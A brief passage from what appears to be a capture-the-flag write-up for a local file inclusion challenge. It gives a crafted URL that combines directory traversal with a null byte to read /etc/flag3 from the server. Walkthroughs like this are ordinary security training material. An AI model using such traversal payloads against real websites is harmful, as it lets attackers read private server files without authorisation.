 Change the request method as we did in challenge 1 and add the null byte at the end to get rid of the extension. The link looked this at the end: http://<IP>/challenges//chall3.php?file=../../../../../etc/flag3%00